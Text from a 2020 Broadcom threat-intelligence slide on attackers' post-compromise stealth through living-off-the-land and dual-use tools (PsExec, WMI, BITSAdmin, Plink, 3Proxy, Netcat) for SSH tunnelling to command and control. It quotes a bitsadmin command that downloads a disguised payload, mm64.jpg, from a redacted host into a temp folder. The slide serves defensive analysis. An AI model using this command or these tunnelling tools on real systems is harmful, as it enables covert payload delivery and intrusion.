 Post Compromise
Achieve Stealth by LOTL and Deploying Dual-use Tools
LOTL
• PsExec / WMI
• BITSAdmin
bitsadmin /transfer myDownloadJob /download /priority normal
http://[REDACTED].org/mm64.jpg
CSIDL_PROFILE\appdata\local\temp\mm64.jpg
Dual-Use
• Plink SSH
• 3Proxy
• Netcat
SSH
SSH
C2
| Broadcom Proprietary and Confidential. Copyright © 2020 Broadcom. All Rights Reserved. The term “Broadcom” refers to Broadcom Inc. and/or its subsidiaries.
BROADCOM®